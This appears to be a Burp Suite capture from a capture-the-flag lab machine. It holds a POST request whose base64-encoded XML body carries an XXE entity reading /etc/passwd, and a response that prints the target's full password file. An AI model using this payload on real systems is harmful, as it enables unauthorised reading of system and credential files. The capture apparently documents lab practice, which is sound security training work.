 Request
Raw Params Headers Hex
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.100/log_submit.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 285
Connection: close
data=PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGh0Yi
BbPCFFTlRJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy9ldGMvcGFzc3dkIj4gXT4KPGJ1Z3JlcG9ydD4KPHRpd
GxlPiZ4eGU7PC90aXRsZT4KPGN3ZT50ZXN0PC9jd2U%2bCjxjdnNzPjE8L2N2c3M%2bCjxyZXdhcmQ%2bMT
wvcmV3YXJkPgo8L2J1Z3JlcG9ydD4%3d
Response
Raw Headers Hex HTML Render
<td>Title:</td>
<td>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
</td>